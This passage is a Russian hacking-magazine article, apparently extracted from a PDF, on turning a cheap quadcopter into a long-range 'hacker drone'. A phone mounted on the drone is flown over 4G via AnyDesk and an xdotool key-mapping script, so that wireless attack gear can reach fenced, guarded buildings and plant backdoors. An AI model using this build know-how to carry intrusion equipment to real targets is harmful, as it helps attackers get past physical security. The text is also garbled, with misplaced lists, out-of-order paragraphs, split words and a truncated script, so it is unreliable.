

Дрон — отличный инструмент для злоумышленника, поскольку такой аппарат может нести на себе до трети собственной массы в виде полезной нагрузки. Но атаковать удаленный объект «по воздуху» не так-то просто: «хакерский дрон» должен обладать высокой автономностью, управляться по защищенному каналу на расстоянии в десятки километров, а еще уметь противостоять средствам подавления и «глушилкам». Сегодня мы подробно расскажем, как устроены такие дроны и как их можно собрать из подручных средств, модифицировав обычный бюджетный квадрокоптер. И разумеется, о том, как эффективно противостоять таким хитрым девайсам.

В [предыдущей](https://xakep.ru/2023/04/18/diy-pineapple/) статье я описал атаки, требующие непосредственного присутствия злоумышленника поблизости от атакуемого объекта. Но ограниченный радиус беспроводных сетей не позволяет «дотянуться» абсолютно до всех целей. Однако устройство столь малого размера можно не только незаметно спрятать под окнами, его можно поместить внутрь небольшой посылки и направить кому угодно. И тогда, двигаясь по коридорам зданий, оно будет способно совершить уже совсем иные атаки. Правда, посылка это для устройства Pineapple билет в один конец. Беспроводные атаки можно проводить и с помощью дрона.



#### **INFO**

Ты сидишь за клавиатурой на одном из верхних этажей охраняемого здания, расположенного посреди закрытой территории в окружении забора с колючей проволокой под напряжением. Ты чувствуешь себя в полной безопасности — за ней следят не только камеры, но и бдительная охрана. За окном раздается подозрительное жужжание, ты отвлекаешься на непонятный источник звука, и этих нескольких секунд достаточно, чтобы на твой компьютер установился бэкдор, а хакер, расположенный в 20 км от тебя, проник в корпоративную сеть. Фантастика? Ничего подобного!

Дроны стали незаменимы в самых разных областях, и сегодня они доступны практически каждому. Но что они могут дать хакеру?

Важная особенность дрона заключается в том, что к нему можно присоединить фактически что угодно. Таким образом дрон может значительно увеличить дистанцию применения атак, ведь он позволяет быстро получить физический доступ туда, куда нельзя добраться ногами. Дрон может преодолеть почти любое ограждение, подлететь к окнам высотного здания и, что немаловажно, сделать это достаточно быстро, а иногда и незаметно. Миниатюрные габариты позволяют ему пролететь даже в приоткрытое окно, проникнуть в помещение и молниеносно совершить компьютерные атаки. Одним словом, с таким средством доступной становится практически любая цель. Это делает дрон крайне удобным для проведения быстрых атак, реализуемых через беспроводные технологии - то есть там, где требуется фиксированный и часто небольшой радиус действия. Так что атаки, показанные в некоторых компьютерных играх, вполне реальны.

Дроны в большинстве случаев управляются по радиоканалу. При этом частоты и протоколы для приема сигнала с пульта (RX), а также для передачи видео и телеметрии с дрона (ТХ) могут отличаться. В обобщенном виде это выглядит так:

Для атакующего дрон главным образом транспортное средство, поэтому он должен быть крепким и надежным. Поскольку почти все атаки так или иначе могут быть связаны с близким пролетом вблизи строений, а где-то даже и внутри них, то куда важнее обеспечить максимальную защиту пропеллеров, нежели высокую скорость. Отличным выбором могут быть дроны с защитной рамой вокруг пропеллеров (Cinewhoop), как на следующем рисунке.



Модель рамы Cinewhoop

Эта статья — часть серии публикаций о практических приемах взлома и атак с использованием подручных устройств, которые можно собрать дома. В этих материалах мы раскрываем простые способы получения несанкционированного доступа к защищенной информации и показываем, как ее оградить от подобных атак. Предыдущая статья серии: « Грозный ананас. [Собираем](https://xakep.ru/2023/04/18/diy-pineapple/) и при-». меняем свой Wi-Fi Pineapple



#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Поскольку злоумышленник может атаковать отдаленные объекты, использовать для этого целесообразно дроны, управление которых завязано не на Wi-Fi. Ведь радиус Wi-Fi ограничен 50–100 м, и управляемость (отклик) ухудшается по мере отдаления дрона от пульта управления. Профессиональные дроны с выделенным радиоканалом управления (FRSKY, ELRS или TBS) подходят для подобных целей куда лучше. По прямой видимости дрон на таком управлении может улететь на несколько километров, и время отклика при этом держится на приемлемом уровне.

Раз летать злоумышленнику придется не в чистом поле, а вблизи зданий, где находятся объекты атак, то немаловажен и контроль над полетом. Дроны семейства FPV обеспечивают максимально возможное погружение и вид от первого лица.

Отличным выбором по гибкости, открытости компонентов и простоте станут популярные дроны с полетным контроллером системы Betaflight. Основные плюсы подобных открытых решений:

Полеты среди зданий могут сильно уменьшить предельную дистанцию. Даже если у дрона супердальнобойная система связи, она не пробьет несколько бетонных стен, когда квадрокоптер залетит за здание.



#### РЕАЛИЗАЦИЯ

Самые простые и дешевые дроны полностью управляются по Wi-Fi. Внутри дрона запущена точка доступа Wi-Fi, мобильный телефон подключается к ней и через приложение отправляет команды в обычный UDP-порт. Видео с дрона идет в обратном направлении на телефон простым RTSP-стримом. Получается, дрон — это обычное сетевое устройство. Следовательно, если к нему прикрепить мини-компьютер с 4G-модемом, то через VPN можно проброситься прямо в дрон с любого расстояния. И далее останется лишь отправлять закодированные команды управления моторами.

Однако в этом способе есть пара минусов. Во-первых, скорее всего, придется иметь дело с закрытым протоколом и реверсить его с успешностью 50/50 — повезет или нет. Возможно, попадется шифрование, а возможно — аутентификация с неизвестным принципом. Словом, взламывать собственный дрон, чтобы полетать, несколько странно. Во-вторых, в такие протоколы закладывают достаточно частую отправку пакетов от пульта на дрон. Это сделано для лучшего отклика при управлении. Кроме того, если сигнал с пульта теряется, дрон оперативно это понимает. Тут абсолютно невыгодно отправлять по сети одни и те же пакеты на дрон, ведь так 4G-канал управления будет забит, а по нему должно передаваться еще и видео.

#### **4G** → видеошлюз → дрон

- RX по выделенным радиоканалам FRSKY, ELRS или TBS, TX аналоговый, •
- реже цифровой выделенный канал (профессиональные дроны); • RX по выделенным радиоканалам, TX по Wi-Fi (самый распространенный
- вариант); • RX и TX по Wi-Fi (комнатные дроны).

А что, если вместо сетевого шлю за для доступа к дрону воспользоваться видеошлю зом? То есть к квадрокоптеру прикрепить небольшой телефон, подклю ченный к нему по Wi-Fi, а к самому телефону подключиться с помощью средства удаленного управления? Ведь в любом случае видео с дрона нужно смотреть, только теперь это можно будет делать с экрана удаленного телефона.

Такая конструкция не позволяет дрону разбиться в случае контакта со стеной или другими препятствиями. Дрон также должен иметь некоторый запас мощности, достаточный для подъема хакерских девайсов массой хотя бы с треть его собственной.

Подключиться к дрону по 4G можно с любого устройства - хоть с ноутбука, хоть с телефона. Для этого можно использовать любое программное решение для облачного удаленного управления, например кросс-платформенный AnyDesk.



Кросс-платформенное удаленное управление дроном через телефон

- возможность модификации всегда можно добавить или убрать тот или иной компонент (датчик высоты, GPS и прочее);
- открытость дрон всегда доступен для различных модификаций и нестандартных решений;
- модульность если дрон разобьется, то приобрести нужно будет только раму; полетный контроллер, приемник, пульт и очки остаются невредимыми.

На самом деле не так важна модель дрона, куда важнее умение хорошо летать. Прежде чем переходить к атакам с дрона, стоит немного поговорить, как возможно улучшить управление дроном и защитить его.

#### **Управление через 4G**

Данные о состоянии дрона (телеметрия) также в распоряжении оператора, пример представлен на следующем рисунке.

В зависимости от модели дрона и мобильного приложения картинка может отличаться. Используя те же самые средства автоматизации GUI, а также распознавание текста, можно реализовать произвольную обработку показаний телеметрии:

Но что, если дрон будет управляться по мобильным сетям? В наше время хороший прием обеспечивается даже за пределами города, не говоря уже про здания. Сотовую связь можно использовать в качестве отличного канала для передачи данных. Тогда расстояние полета будет ограничено исключительно ресурсом аккумулятора.

Сегодня 4G-сети обладают достаточно высокой скоростью, но при их использовании отклик от пульта управления и картинка с камеры не передаются с той же скоростью, как на специально разработанных для этого радиопротоколах. Тем не менее полет вполне возможен. А с учетом скорости, с которой дроны способны лететь (200 км/ч), и запаса аккумулятора злоумышленник может атаковать цель на расстоянии более 20 км!

Итак, как перевести дрон на 4G-управление? Это должно быть не очень сложное решение, применимое к широкой линейке доступных моделей. Можно использовать, например, следующую схему.

#### $4G$  → Wi-Fi-шлюз → дрон

Как ни странно, этот способ позволяет решить все проблемы. Телефон дает отвязку по трафику — все пакеты с требуемой скоростью он отправляет сам, пилот лишь через виртуальные стики на экране удаленного телефона управляет дроном. Также видеопоток с экрана телефона принимается уменьшенного качества, что еще немного увеличивает скорость передачи. Плюсом мобильное приложение берет на себя кодирование положений стиков пульта, так что ничего реверсить не требуется. Пример такой реализации приведен на следующем рисунке.



Бюджетный комнатный дрон и мини-телефон

Простой до невозможности трюк, но на самом деле он позволит преодолеть любые расстояния и преграды. Мини-телефон, прикрепленный к дрону, всегда будет обеспечивать ему приемлемый уровень сигнала Wi-Fi, который на таком расстоянии крайне сложно заглушить подавителем. Также он дает развязку по трафику — не нужно принимать высококачественный стрим с дрона, а вместо этого достаточно лишь получить картинку с экрана телефона в разрешении 320 × 240, передача которой более надежна при просадках скорости мобильного соединения. Еще такой подход обеспечивает развязку и по протоколу: больше не нужно вникать в подробности кодирования положений стиков троттлинга, крена, углов атаки и рысканья — мобильное приложение все сделает самостоятельно.

Далее, используя простые средства автоматизации GUI, можно назначить тем или иным нажатиям на клавиатуре определенные действия с виртуальным пультом на экране:

#### **drone/control.sh**

#### #!/bin/bash





xdotool windowfocus \$console done

Тут в бесконечном цикле происходит ожидание нажатия тех или иных клавиш, после чего, в соответствии с нажатием, курсор мыши двигает виртуальный стик на экране удаленного телефона. Все максимально просто.

